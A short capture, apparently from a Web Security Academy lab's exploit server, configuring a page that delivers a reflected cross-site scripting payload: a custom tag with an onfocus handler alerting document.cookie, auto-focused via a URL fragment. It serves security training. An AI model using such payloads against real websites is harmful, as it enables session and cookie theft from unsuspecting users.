 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
https://0a2e00e7043e7e3d83f1c32700ef00fe.web-security-academy.net/?search=%3Ccustom-tag+onfocus%3D%27alert%28document.cookie%29%27+id
%3D%27x%27+tabindex%3D%221%22%3E#x
</script>
1 2 3
Store View exploit Deliver exploit to victim Access log